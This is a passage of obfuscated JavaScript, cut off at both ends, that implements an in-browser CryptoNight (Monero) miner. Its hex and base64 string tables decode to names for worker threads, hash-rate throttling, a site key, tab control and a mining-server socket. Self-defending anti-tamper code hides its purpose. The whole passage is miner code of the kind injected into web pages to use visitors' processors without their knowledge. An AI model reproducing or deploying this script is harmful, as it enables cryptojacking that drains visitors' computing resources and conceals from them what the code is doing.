51\x75\x59\x6e\x6c\x30\x5a\x55\x39\x6d\x5a\x6e\x4e\x6c\x64\x43\x78\x30\x61\x47\x6c\x7a\x4c\x6d\x4a\x73\x62\x32\x49\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x4b\x54\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x7a\x64\x57\x78\x30\x50\x58\x52\x6f\x61\x58\x4d\x75\x59\x6e\x6c\x30\x5a\x58\x4e\x55\x62\x30\x68\x6c\x65\x43\x68\x30\x61\x47\x6c\x7a\x4c\x6d\x39\x31\x64\x48\x42\x31\x64\x43\x6b\x37\x63\x32\x56\x73\x5a\x69\x35\x77\x62\x33\x4e\x30\x54\x57\x56\x7a\x63\x32\x46\x6e\x5a\x53\x68\x37\x64\x6d\x56\x79\x61\x57\x5a\x35\x58\x32\x6c\x6b\x4f\x6d\x70\x76\x59\x69\x35\x32\x5a\x58\x4a\x70\x5a\x6e\x6c\x66\x61\x57\x51\x73\x64\x6d\x56\x79\x61\x57\x5a\x70\x5a\x57\x51\x36\x63\x6d\x56\x7a\x64\x57\x78\x30\x50\x54\x30\x39\x61\x6d\x39\x69\x4c\x6e\x4a\x6c\x63\x33\x56\x73\x64\x48\x30\x70\x66\x53\x6b\x37\x51\x33\x4a\x35\x63\x48\x52\x76\x62\x6d\x6c\x6e\x61\x48\x52\x58\x51\x56\x4e\x4e\x56\x33\x4a\x68\x63\x48\x42\x6c\x63\x69\x35\x77\x63\x6d\x39\x30\x62\x33\x52\x35\x63\x47\x55\x75\x64\x32\x39\x79\x61\x7a\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x32\x59\x58\x49\x67\x61\x47\x46\x7a\x61\x47\x56\x7a\x50\x54\x41\x37\x64\x6d\x46\x79\x49\x47\x31\x6c\x5a\x58\x52\x7a\x56\x47\x46\x79\x5a\x32\x56\x30\x50\x57\x5a\x68\x62\x48\x4e\x6c\x4f\x33\x5a\x68\x63\x69\x42\x7a\x64\x47\x46\x79\x64\x44\x31\x30\x61\x47\x6c\x7a\x4c\x6d\x35\x76\x64\x79\x67\x70\x4f\x33\x5a\x68\x63\x69\x42\x6c\x62\x47\x46\x77\x63\x32\x56\x6b\x50\x54\x41\x37\x5a\x47\x39\x37\x64\x47\x68\x70\x63\x79\x35\x6f\x59\x58\x4e\x6f\x4b\x48\x52\x6f\x61\x58\x4d\x75\x61\x57\x35\x77\x64\x58\x51\x73\x64\x47\x68\x70\x63\x79\x35\x76\x64\x58\x52\x77\x64\x58\x51\x73\x64\x47\x68\x70\x63\x79\x35\x69\x62\x47\x39\x69\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x43\x6b\x37\x61\x47\x46\x7a\x61\x47\x56\x7a\x4b\x79\x73\x37\x62\x57\x56\x6c\x64\x48\x4e\x55\x59\x58\x4a\x6e\x5a\x58\x51\x39\x64\x47\x68\x70\x63\x79\x35\x74\x5a\x57\x56\x30\x63\x31\x52\x68\x63\x6d\x64\x6c\x64\x43\x68\x30\x61\x47\x6c\x7a\x4c\x6d\x39\x31\x64\x48\x42\x31\x64\x43\x78\x30\x61\x47\x6c\x7a\x4c\x6e\x52\x68\x63\x6d\x64\x6c\x64\x43\x6b\x37\x5a\x57\x78\x68\x63\x48\x4e\x6c\x5a\x44\x31\x30\x61\x47\x6c\x7a\x4c\x6d\x35\x76\x64\x79\x67\x70\x4c\x58\x4e\x30\x59\x58\x4a\x30\x66\x58\x64\x6f\x61\x57\x78\x6c\x4b\x43\x46\x74\x5a\x57\x56\x30\x63\x31\x52\x68\x63\x6d\x64\x6c\x64\x43\x59\x6d\x5a\x57\x78\x68\x63\x48\x4e\x6c\x5a\x44\x77\x78\x5a\x54\x4d\x70\x4f\x33\x5a\x68\x63\x69\x42\x6f\x59\x58\x4e\x6f\x5a\x58\x4e\x51\x5a\x58\x4a\x54\x5a\x57\x4e\x76\x62\x6d\x51\x39\x61\x47\x46\x7a\x61\x47\x56\x7a\x4c\x79\x68\x6c\x62\x47\x46\x77\x63\x32\x56\x6b\x4c\x7a\x46\x6c\x4d\x79\x6b\x37\x61\x57\x59\x6f\x62\x57\x56\x6c\x64\x48\x4e\x55\x59\x58\x4a\x6e\x5a\x58\x51\x70\x65\x33\x5a\x68\x63\x69\x42\x75\x62\x32\x35\x6a\x5a\x55\x68\x6c\x65\x44\x31\x30\x61\x47\x6c\x7a\x4c\x6d\x4a\x35\x64\x47\x56\x7a\x56\x47\x39\x49\x5a\x58\x67\x6f\x64\x47\x68\x70\x63\x79\x35\x70\x62\x6e\x42\x31\x64\x43\x35\x7a\x64\x57\x4a\x68\x63\x6e\x4a\x68\x65\x53\x67\x7a\x4f\x53\x77\x30\x4d\x79\x6b\x70\x4f\x33\x5a\x68\x63\x69\x42\x79\x5a\x58\x4e\x31\x62\x48\x52\x49\x5a\x58\x67\x39\x64\x47\x68\x70\x63\x79\x35\x69\x65\x58\x52\x6c\x63\x31\x52\x76\x53\x47\x56\x34\x4b\x48\x52\x6f\x61\x58\x4d\x75\x62\x33\x56\x30\x63\x48\x56\x30\x4b\x54\x74\x7a\x5a\x57\x78\x6d\x4c\x6e\x42\x76\x63\x33\x52\x4e\x5a\x58\x4e\x7a\x59\x57\x64\x6c\x4b\x48\x74\x6f\x59\x58\x4e\x6f\x5a\x58\x4e\x51\x5a\x58\x4a\x54\x5a\x57\x4e\x76\x62\x6d\x51\x36\x61\x47\x46\x7a\x61\x47\x56\x7a\x55\x47\x56\x79\x55\x32\x56\x6a\x62\x32\x35\x6b\x4c\x47\x68\x68\x63\x32\x68\x6c\x63\x7a\x70\x6f\x59\x58\x4e\x6f\x5a\x58\x4d\x73\x61\x6d\x39\x69\x58\x32\x6c\x6b\x4f\x6e\x52\x6f\x61\x58\x4d\x75\x59\x33\x56\x79\x63\x6d\x56\x75\x64\x45\x70\x76\x59\x69\x35\x71\x62\x32\x4a\x66\x61\x57\x51\x73\x62\x6d\x39\x75\x59\x32\x55\x36\x62\x6d\x39\x75\x59\x32\x56\x49\x5a\x58\x67\x73\x63\x6d\x56\x7a\x64\x57\x78\x30\x4f\x6e\x4a\x6c\x63\x33\x56\x73\x64\x45\x68\x6c\x65\x48\x30\x70\x66\x57\x56\x73\x63\x32\x56\x37\x63\x32\x56\x73\x5a\x69\x35\x77\x62\x33\x4e\x30\x54\x57\x56\x7a\x63\x32\x46\x6e\x5a\x53\x68\x37\x61\x47\x46\x7a\x61\x47\x56\x7a\x55\x47\x56\x79\x55\x32\x56\x6a\x62\x32\x35\x6b\x4f\x6d\x68\x68\x63\x32\x68\x6c\x63\x31\x42\x6c\x63\x6c\x4e\x6c\x59\x32\x39\x75\x5a\x43\x78\x6f\x59\x58\x4e\x6f\x5a\x58\x4d\x36\x61\x47\x46\x7a\x61\x47\x56\x7a\x66\x53\x6c\x39\x66\x53\x6b\x37\x51\x33\x4a\x35\x63\x48\x52\x76\x62\x6d\x6c\x6e\x61\x48\x52\x58\x51\x56\x4e\x4e\x56\x33\x4a\x68\x63\x48\x42\x6c\x63\x69\x35\x77\x63\x6d\x39\x30\x62\x33\x52\x35\x63\x47\x55\x75\x64\x32\x39\x79\x61\x31\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c\x5a\x44\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x33\x52\x68\x63\x6e\x51\x39\x64\x47\x68\x70\x63\x79\x35\x75\x62\x33\x63\x6f\x4b\x54\x74\x30\x61\x47\x6c\x7a\x4c\x6d\x68\x68\x63\x32\x67\x6f\x64\x47\x68\x70\x63\x79\x35\x70\x62\x6e\x42\x31\x64\x43\x78\x30\x61\x47\x6c\x7a\x4c\x6d\x39\x31\x64\x48\x42\x31\x64\x43\x78\x30\x61\x47\x6c\x7a\x4c\x6d\x4a\x73\x62\x32\x49\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x4b\x54\x74\x32\x59\x58\x49\x67\x5a\x57\x35\x6b\x50\x58\x52\x6f\x61\x58\x4d\x75\x62\x6d\x39\x33\x4b\x43\x6b\x37\x64\x6d\x46\x79\x49\x48\x52\x70\x62\x57\x56\x51\x5a\x58\x4a\x49\x59\x58\x4e\x6f\x50\x57\x56\x75\x5a\x43\x31\x7a\x64\x47\x46\x79\x64\x44\x74\x30\x61\x47\x6c\x7a\x4c\x6e\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c\x5a\x45\x68\x68\x63\x32\x68\x6c\x63\x79\x73\x72\x4f\x33\x5a\x68\x63\x69\x42\x6c\x62\x47\x46\x77\x63\x32\x56\x6b\x50\x57\x56\x75\x5a\x43\x31\x30\x61\x47\x6c\x7a\x4c\x6e\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c\x5a\x46\x4e\x30\x59\x58\x4a\x30\x4f\x33\x5a\x68\x63\x69\x42\x6f\x59\x58\x4e\x6f\x5a\x58\x4e\x51\x5a\x58\x4a\x54\x5a\x57\x4e\x76\x62\x6d\x51\x39\x64\x47\x68\x70\x63\x79\x35\x30\x61\x48\x4a\x76\x64\x48\x52\x73\x5a\x57\x52\x49\x59\x58\x4e\x6f\x5a\x58\x4d\x76\x4b\x47\x56\x73\x59\x58\x42\x7a\x5a\x57\x51\x76\x4d\x57\x55\x7a\x4b\x54\x74\x70\x5a\x69\x68\x30\x61\x47\x6c\x7a\x4c\x6d\x31\x6c\x5a\x58\x52\x7a\x56\x47\x46\x79\x5a\x32\x56\x30\x4b\x48\x52\x6f\x61\x58\x4d\x75\x62\x33\x56\x30\x63\x48\x56\x30\x4c\x48\x52\x6f\x61\x58\x4d\x75\x64\x47\x46\x79\x5a\x32\x56\x30\x4b\x53\x6c\x37\x64\x6d\x46\x79\x49\x47\x35\x76\x62\x6d\x4e\x6c\x53\x47\x56\x34\x50\x58\x52\x6f\x61\x58\x4d\x75\x59\x6e\x6c\x30\x5a\x58\x4e\x55\x62\x30\x68\x6c\x65\x43\x68\x30\x61\x47\x6c\x7a\x4c\x6d\x6c\x75\x63\x48\x56\x30\x4c\x6e\x4e\x31\x59\x6d\x46\x79\x63\x6d\x46\x35\x4b\x44\x4d\x35\x4c\x44\x51\x7a\x4b\x53\x6b\x37\x64\x6d\x46\x79\x49\x48\x4a\x6c\x63\x33\x56\x73\x64\x45\x68\x6c\x65\x44\x31\x30\x61\x47\x6c\x7a\x4c\x6d\x4a\x35\x64\x47\x56\x7a\x56\x47\x39\x49\x5a\x58\x67\x6f\x64\x47\x68\x70\x63\x79\x35\x76\x64\x58\x52\x77\x64\x58\x51\x70\x4f\x33\x4e\x6c\x62\x47\x59\x75\x63\x47\x39\x7a\x64\x45\x31\x6c\x63\x33\x4e\x68\x5a\x32\x55\x6f\x65\x32\x68\x68\x63\x32\x68\x6c\x63\x31\x42\x6c\x63\x6c\x4e\x6c\x59\x32\x39\x75\x5a\x44\x70\x6f\x59\x58\x4e\x6f\x5a\x58\x4e\x51\x5a\x58\x4a\x54\x5a\x57\x4e\x76\x62\x6d\x51\x73\x61\x47\x46\x7a\x61\x47\x56\x7a\x4f\x6e\x52\x6f\x61\x58\x4d\x75\x64\x47\x68\x79\x62\x33\x52\x30\x62\x47\x56\x6b\x53\x47\x46\x7a\x61\x47\x56\x7a\x4c\x47\x70\x76\x59\x6c\x39\x70\x5a\x44\x70\x30\x61\x47\x6c\x7a\x4c\x6d\x4e\x31\x63\x6e\x4a\x6c\x62\x6e\x52\x4b\x62\x32\x49\x75\x61\x6d\x39\x69\x58\x32\x6c\x6b\x4c\x47\x35\x76\x62\x6d\x4e\x6c\x4f\x6d\x35\x76\x62\x6d\x4e\x6c\x53\x47\x56\x34\x4c\x48\x4a\x6c\x63\x33\x56\x73\x64\x44\x70\x79\x5a\x58\x4e\x31\x62\x48\x52\x49\x5a\x58\x68\x39\x4b\x54\x74\x30\x61\x47\x6c\x7a\x4c\x6e\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c\x5a\x45\x68\x68\x63\x32\x68\x6c\x63\x7a\x30\x77\x66\x57\x56\x73\x63\x32\x55\x67\x61\x57\x59\x6f\x5a\x57\x78\x68\x63\x48\x4e\x6c\x5a\x44\x34\x78\x5a\x54\x4d\x70\x65\x33\x4e\x6c\x62\x47\x59\x75\x63\x47\x39\x7a\x64\x45\x31\x6c\x63\x33\x4e\x68\x5a\x32\x55\x6f\x65\x32\x68\x68\x63\x32\x68\x6c\x63\x31\x42\x6c\x63\x6c\x4e\x6c\x59\x32\x39\x75\x5a\x44\x70\x6f\x59\x58\x4e\x6f\x5a\x58\x4e\x51\x5a\x58\x4a\x54\x5a\x57\x4e\x76\x62\x6d\x51\x73\x61\x47\x46\x7a\x61\x47\x56\x7a\x4f\x6e\x52\x6f\x61\x58\x4d\x75\x64\x47\x68\x79\x62\x33\x52\x30\x62\x47\x56\x6b\x53\x47\x46\x7a\x61\x47\x56\x7a\x66\x53\x6b\x37\x64\x47\x68\x70\x63\x79\x35\x30\x61\x48\x4a\x76\x64\x48\x52\x73\x5a\x57\x52\x49\x59\x58\x4e\x6f\x5a\x58\x4d\x39\x4d\x48\x31\x6c\x62\x48\x4e\x6c\x65\x33\x5a\x68\x63\x69\x42\x33\x59\x57\x6c\x30\x50\x55\x31\x68\x64\x47\x67\x75\x62\x57\x6c\x75\x4b\x44\x4a\x6c\x4d\x79\x78\x30\x61\x57\x31\x6c\x55\x47\x56\x79\x53\x47\x46\x7a\x61\x43\x70\x30\x61\x47\x6c\x7a\x4c\x6e\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c\x56\x32\x46\x70\x64\x43\x6b\x37\x63\x32\x56\x30\x56\x47\x6c\x74\x5a\x57\x39\x31\x64\x43\x68\x30\x61\x47\x6c\x7a\x4c\x6e\x64\x76\x63\x6d\x74\x55\x61\x48\x4a\x76\x64\x48\x52\x73\x5a\x57\x52\x43\x62\x33\x56\x75\x5a\x43\x78\x33\x59\x57\x6c\x30\x4b\x58\x31\x39\x4b\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x39\x75\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x55\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x70\x65\x6d\x56\x6b\x49\x6c\x30\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x6c\x37\x64\x6d\x46\x79\x49\x47\x4e\x79\x65\x58\x42\x30\x62\x32\x35\x70\x5a\x32\x68\x30\x50\x57\x35\x6c\x64\x79\x42\x44\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x64\x42\x55\x30\x31\x58\x63\x6d\x46\x77\x63\x47\x56\x79\x66\x53\x6b\x67','\x63\x47\x46\x79\x59\x57\x31\x7a','\x58\x33\x4e\x70\x64\x47\x56\x4c\x5a\x58\x6b\x3d','\x58\x33\x56\x7a\x5a\x58\x49\x3d','\x58\x33\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4d\x3d','\x58\x32\x68\x68\x63\x32\x68\x6c\x63\x77\x3d\x3d','\x58\x32\x46\x31\x64\x47\x39\x53\x5a\x57\x4e\x76\x62\x6d\x35\x6c\x59\x33\x51\x3d','\x58\x33\x52\x76\x64\x47\x46\x73\x53\x47\x46\x7a\x61\x47\x56\x7a\x52\x6e\x4a\x76\x62\x55\x52\x6c\x59\x57\x52\x55\x61\x48\x4a\x6c\x59\x57\x52\x7a','\x58\x32\x46\x31\x64\x47\x39\x55\x61\x48\x4a\x6c\x59\x57\x52\x7a','\x59\x58\x56\x30\x62\x31\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4d\x3d','\x53\x55\x5a\x66\x52\x56\x68\x44\x54\x46\x56\x54\x53\x56\x5a\x46\x58\x31\x52\x42\x51\x67\x3d\x3d','\x62\x6d\x39\x33','\x62\x47\x46\x75\x5a\x33\x56\x68\x5a\x32\x55\x3d','\x58\x32\x56\x32\x5a\x57\x35\x30\x54\x47\x6c\x7a\x64\x47\x56\x75\x5a\x58\x4a\x7a','\x58\x32\x39\x75\x56\x47\x46\x79\x5a\x32\x56\x30\x54\x57\x56\x30\x51\x6d\x39\x31\x62\x6d\x51\x3d','\x58\x32\x39\x75\x56\x47\x46\x79\x5a\x32\x56\x30\x54\x57\x56\x30','\x58\x32\x39\x75\x56\x6d\x56\x79\x61\x57\x5a\x70\x5a\x57\x52\x43\x62\x33\x56\x75\x5a\x41\x3d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x62\x57\x39\x6b\x5a\x51\x3d\x3d','\x58\x33\x52\x68\x59\x67\x3d\x3d','\x61\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x58\x32\x4e\x31\x63\x6e\x4a\x6c\x62\x6e\x52\x4b\x62\x32\x49\x3d','\x61\x47\x46\x7a\x61\x47\x56\x7a\x55\x47\x56\x79\x55\x32\x56\x6a\x62\x32\x35\x6b','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x5a\x32\x56\x30\x51\x57\x4e\x6a\x5a\x58\x42\x30\x5a\x57\x52\x49\x59\x58\x4e\x6f\x5a\x58\x4d\x3d','\x5a\x32\x56\x30\x56\x47\x39\x72\x5a\x57\x34\x3d','\x63\x32\x56\x30\x51\x58\x56\x30\x62\x31\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4e\x46\x62\x6d\x46\x69\x62\x47\x56\x6b','\x59\x57\x52\x71\x64\x58\x4e\x30\x51\x58\x51\x3d','\x59\x6d\x6c\x75\x5a\x41\x3d\x3d','\x63\x32\x56\x30\x56\x47\x68\x79\x62\x33\x52\x30\x62\x47\x55\x3d','\x62\x57\x6c\x75','\x58\x33\x52\x68\x63\x6d\x64\x6c\x64\x45\x35\x31\x62\x56\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4d\x3d','\x63\x48\x56\x7a\x61\x41\x3d\x3d','\x61\x47\x46\x7a\x56\x30\x46\x54\x54\x56\x4e\x31\x63\x48\x42\x76\x63\x6e\x51\x3d','\x61\x58\x4e\x4e\x62\x32\x4a\x70\x62\x47\x55\x3d','\x51\x30\x39\x4f\x52\x6b\x6c\x48','\x58\x32\x46\x31\x64\x47\x67\x3d','\x5a\x32\x56\x30\x54\x33\x42\x30\x54\x33\x56\x30\x56\x47\x6c\x74\x5a\x51\x3d\x3d','\x58\x32\x78\x76\x59\x57\x52\x58\x62\x33\x4a\x72\x5a\x58\x4a\x54\x62\x33\x56\x79\x59\x32\x55\x3d','\x53\x6d\x39\x69\x56\x47\x68\x79\x5a\x57\x46\x6b','\x64\x57\x35\x73\x62\x32\x46\x6b\x5a\x57\x51\x3d','\x51\x31\x4a\x5a\x55\x46\x52\x50\x54\x6b\x6c\x48\x53\x46\x52\x66\x56\x30\x39\x53\x53\x30\x56\x53\x58\x30\x4a\x4d\x54\x30\x49\x3d','\x5a\x32\x56\x30','\x51\x56\x4e\x4e\x53\x6c\x4e\x66\x54\x6b\x46\x4e\x52\x51\x3d\x3d','\x58\x33\x4e\x30\x59\x58\x4a\x30\x54\x6d\x39\x33','\x52\x6b\x39\x53\x51\x30\x56\x66\x54\x56\x56\x4d\x56\x45\x6c\x66\x56\x45\x46\x43','\x58\x33\x56\x77\x5a\x47\x46\x30\x5a\x56\x52\x68\x59\x6e\x4d\x3d','\x5a\x33\x4a\x68\x59\x32\x55\x3d','\x63\x32\x56\x30\x54\x6e\x56\x74\x56\x47\x68\x79\x5a\x57\x46\x6b\x63\x77\x3d\x3d','\x62\x33\x42\x30\x61\x57\x34\x3d','\x59\x32\x46\x75\x59\x32\x56\x73\x5a\x57\x51\x3d','\x58\x32\x56\x74\x61\x58\x51\x3d','\x58\x32\x39\x77\x64\x45\x6c\x75\x56\x47\x39\x72\x5a\x57\x34\x3d','\x58\x32\x4e\x76\x62\x6d\x35\x6c\x59\x33\x52\x42\x5a\x6e\x52\x6c\x63\x6c\x4e\x6c\x62\x47\x5a\x55\x5a\x58\x4e\x30','\x5a\x32\x56\x30\x53\x58\x52\x6c\x62\x51\x3d\x3d','\x61\x57\x52\x6c\x62\x6e\x51\x3d','\x64\x47\x6c\x74\x5a\x51\x3d\x3d','\x61\x58\x4e\x53\x64\x57\x35\x75\x61\x57\x35\x6e','\x63\x33\x52\x76\x63\x41\x3d\x3d','\x5a\x47\x39\x75\x64\x45\x74\x70\x62\x47\x78\x55\x59\x57\x4a\x56\x63\x47\x52\x68\x64\x47\x55\x3d','\x51\x31\x4a\x4d\x56\x41\x3d\x3d','\x5a\x32\x56\x30\x53\x47\x46\x7a\x61\x47\x56\x7a\x55\x47\x56\x79\x55\x32\x56\x6a\x62\x32\x35\x6b','\x58\x32\x68\x68\x63\x32\x68\x54\x64\x48\x4a\x70\x62\x6d\x63\x3d','\x63\x32\x56\x73\x5a\x6c\x52\x6c\x63\x33\x51\x3d','\x63\x32\x56\x73\x5a\x6c\x39\x30\x5a\x58\x4e\x30\x58\x32\x5a\x68\x61\x57\x78\x6c\x5a\x41\x3d\x3d','\x58\x33\x4e\x76\x59\x32\x74\x6c\x64\x41\x3d\x3d','\x58\x32\x39\x75\x54\x57\x56\x7a\x63\x32\x46\x6e\x5a\x51\x3d\x3d','\x62\x32\x35\x6a\x62\x47\x39\x7a\x5a\x51\x3d\x3d','\x58\x32\x39\x75\x51\x32\x78\x76\x63\x32\x55\x3d','\x64\x58\x4e\x6c\x63\x67\x3d\x3d','\x64\x47\x39\x54\x64\x48\x4a\x70\x62\x6d\x63\x3d','\x5a\x32\x39\x68\x62\x41\x3d\x3d','\x58\x32\x64\x76\x59\x57\x77\x3d','\x62\x33\x42\x30\x58\x32\x6c\x75','\x59\x58\x56\x30\x61\x41\x3d\x3d','\x59\x32\x39\x6b\x5a\x51\x3d\x3d','\x64\x32\x46\x70\x64\x46\x4a\x6c\x59\x32\x39\x75\x62\x6d\x56\x6a\x64\x41\x3d\x3d','\x58\x33\x4a\x6c\x59\x32\x39\x75\x62\x6d\x56\x6a\x64\x46\x4a\x6c\x64\x48\x4a\x35','\x63\x47\x46\x79\x63\x32\x55\x3d','\x5a\x47\x46\x30\x59\x51\x3d\x3d','\x58\x33\x4e\x6c\x64\x45\x70\x76\x59\x67\x3d\x3d','\x5a\x57\x35\x68\x59\x6d\x78\x6c\x5a\x41\x3d\x3d','\x59\x57\x52\x71\x64\x58\x4e\x30\x52\x58\x5a\x6c\x63\x6e\x6b\x3d','\x61\x47\x46\x7a\x61\x47\x56\x7a','\x59\x57\x4e\x6a\x5a\x58\x42\x30\x5a\x57\x51\x3d','\x64\x47\x39\x72\x5a\x57\x34\x3d','\x51\x31\x4a\x4d\x56\x43\x42\x46\x63\x6e\x4a\x76\x63\x6a\x6f\x3d','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x61\x57\x35\x32\x59\x57\x78\x70\x5a\x46\x39\x76\x63\x48\x52\x66\x61\x57\x34\x3d','\x58\x33\x4e\x30\x62\x33\x42\x50\x62\x6b\x6c\x75\x64\x6d\x46\x73\x61\x57\x52\x50\x63\x48\x52\x4a\x62\x67\x3d\x3d'];(function(_0x146f26,_0x127d78){var _0x3eee6b=function(_0x3993c0){while(--_0x3993c0){_0x146f26['push'](_0x146f26['shift']());}};var _0x21aa91=function(){var _0x280ccc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0xdc6061,_0x8adf08,_0x15201c,_0x402c07){_0x402c07=_0x402c07||{};var _0x2fae0d=_0x8adf08+'='+_0x15201c;var _0x43ba3e=0x0;for(var _0x43ba3e=0x0,_0x49e406=_0xdc6061['length'];_0x43ba3e<_0x49e406;_0x43ba3e++){var _0x46ebe3=_0xdc6061[_0x43ba3e];_0x2fae0d+=';\x20'+_0x46ebe3;var _0x593365=_0xdc6061[_0x46ebe3];_0xdc6061['push'](_0x593365);_0x49e406=_0xdc6061['length'];if(_0x593365!==!![]){_0x2fae0d+='='+_0x593365;}}_0x402c07['cookie']=_0x2fae0d;},'removeCookie':function(){return'dev';},'getCookie':function(_0x5594ff,_0x275096){_0x5594ff=_0x5594ff||function(_0x2e3a9e){return _0x2e3a9e;};var _0x229fa5=_0x5594ff(new RegExp('(?:^|;\x20)'+_0x275096['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0xd47025=function(_0x466851,_0x3e20b3){_0x466851(++_0x3e20b3);};_0xd47025(_0x3eee6b,_0x127d78);return _0x229fa5?decodeURIComponent(_0x229fa5[0x1]):undefined;}};var _0x503eae=function(){var _0x527c25=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x527c25['test'](_0x280ccc['removeCookie']['toString']());};_0x280ccc['updateCookie']=_0x503eae;var _0x1064e4='';var _0x4b4621=_0x280ccc['updateCookie']();if(!_0x4b4621){_0x280ccc['setCookie'](['*'],'counter',0x1);}else if(_0x4b4621){_0x1064e4=_0x280ccc['getCookie'](null,'counter');}else{_0x280ccc['removeCookie']();}};_0x21aa91();}(_0x4d04,0x163));var _0x3cdb=function(_0x440d7e,_0xc2f8a0){_0x440d7e=_0x440d7e-0x0;var _0x4310cd=_0x4d04[_0x440d7e];if(_0x3cdb['initialized']===undefined){(function(){var _0x49dbcc=function(){var _0x5bd1a4;try{_0x5bd1a4=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5ebc95){_0x5bd1a4=window;}return _0x5bd1a4;};var _0x2e01eb=_0x49dbcc();var _0x1d9f37='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2e01eb['atob']||(_0x2e01eb['atob']=function(_0x1a88a7){var _0x5e9e2d=String(_0x1a88a7)['replace'](/=+$/,'');for(var _0x54e4a8=0x0,_0x1b07a8,_0x52a4d7,_0x229ba4=0x0,_0x52ede8='';_0x52a4d7=_0x5e9e2d['charAt'](_0x229ba4++);~_0x52a4d7&&(_0x1b07a8=_0x54e4a8%0x4?_0x1b07a8*0x40+_0x52a4d7:_0x52a4d7,_0x54e4a8++%0x4)?_0x52ede8+=String['fromCharCode'](0xff&_0x1b07a8>>(-0x2*_0x54e4a8&0x6)):0x0){_0x52a4d7=_0x1d9f37['indexOf'](_0x52a4d7);}return _0x52ede8;});}());_0x3cdb['base64DecodeUnicode']=function(_0x3bdc29){var _0x9417af=atob(_0x3bdc29);var _0x8434c5=[];for(var _0x5d59d5=0x0,_0x438ccf=_0x9417af['length'];_0x5d59d5<_0x438ccf;_0x5d59d5++){_0x8434c5+='%'+('00'+_0x9417af['charCodeAt'](_0x5d59d5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x8434c5);};_0x3cdb['data']={};_0x3cdb['initialized']=!![];}var _0x341f16=_0x3cdb['data'][_0x440d7e];if(_0x341f16===undefined){var _0x2f73e9=function(_0x1b4d1b){this['rc4Bytes']=_0x1b4d1b;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2f73e9['prototype']['checkState']=function(){var _0x4301e4=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x4301e4['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0x2f73e9['prototype']['runState']=function(_0x283cdf){if(!Boolean(~_0x283cdf)){return _0x283cdf;}return this['getState'](this['rc4Bytes']);};_0x2f73e9['prototype']['getState']=function(_0x111aaf){for(var _0x28292c=0x0,_0xdb5022=this['states']['length'];_0x28292c<_0xdb5022;_0x28292c++){this['states']['push'](Math['round'](Math['random']()));_0xdb5022=this['states']['length'];}return _0x111aaf(this['states'][0x0]);};new _0x2f73e9(_0x3cdb)['checkState']();_0x4310cd=_0x3cdb['base64DecodeUnicode'](_0x4310cd);_0x3cdb['data'][_0x440d7e]=_0x4310cd;}else{_0x4310cd=_0x341f16;}return _0x4310cd;};(function(_0x4389ec){'use strict';var _0x437f46=function(_0x5eddda,_0xd24f9b){this[_0x3cdb('0x0')]=_0xd24f9b||{};this[_0x3cdb('0x1')]=_0x5eddda;this[_0x3cdb('0x2')]=null;this[_0x3cdb('0x3')]=[];this[_0x3cdb('0x4')]=0x0;this['\x5f\x63\x75\x72\x72\x65\x6e\x74\x4a\x6f\x62']=null;this[_0x3cdb('0x5')]=!![];this['\x5f\x72\x65\x63\x6f\x6e\x6e\x65\x63\x74\x52\x65\x74\x72\x79']=0x3;this['\x5f\x74\x6f\x6b\x65\x6e\x46\x72\x6f\x6d\x53\x65\x72\x76\x65\x72']=null;this['\x5f\x67\x6f\x61\x6c']=0x0;this[_0x3cdb('0x6')]=0x0;this['\x5f\x74\x68\x72\x6f\x74\x74\x6c\x65']=Math['\x6d\x61\x78'](0x0,Math['\x6d\x69\x6e'](0.99,this['\x70\x61\x72\x61\x6d\x73']['\x74\x68\x72\x6f\x74\x74\x6c\x65']||0x0));this['\x5f\x73\x74\x6f\x70\x4f\x6e\x49\x6e\x76\x61\x6c\x69\x64\x4f\x70\x74\x49\x6e']=![];this['\x5f\x77\x61\x69\x74\x69\x6e\x67\x46\x6f\x72\x41\x75\x74\x68']=![];this['\x5f\x73\x65\x6c\x66\x54\x65\x73\x74\x53\x75\x63\x63\x65\x73\x73']=![];this[_0x3cdb('0x7')]={'enabled':!!this['\x70\x61\x72\x61\x6d\x73'][_0x3cdb('0x8')],'interval':null,'adjustAt':null,'adjustEvery':0x2710,'stats':{}};this['\x5f\x74\x61\x62']={'ident':Math['\x72\x61\